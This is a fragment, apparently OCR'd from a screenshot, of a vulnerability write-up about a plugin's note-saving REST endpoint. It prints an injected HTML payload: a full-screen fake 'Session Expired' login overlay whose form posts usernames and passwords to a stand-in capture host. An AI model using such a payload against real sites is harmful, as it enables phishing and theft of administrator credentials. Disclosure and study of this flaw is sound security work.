
plugin's note-saving REST endpoint with 
the following HTML payload structure:

<div style="position: fixed; top: 0; 
left: 0; width: 100vw; height: 100vh; 
z-index: 999999; background: #f0f0f1;">

    <form 
action="http://example.com/capture.php" 
method="POST">

        <h3>Session Expired. Please log 
in again.</h3>

        <input type="text" name="log" 
placeholder="Username">

        <input type="password" 
name="pwd" placeholder="Password">

        <input type="submit" value="Log 
In">

    </form>

</div>
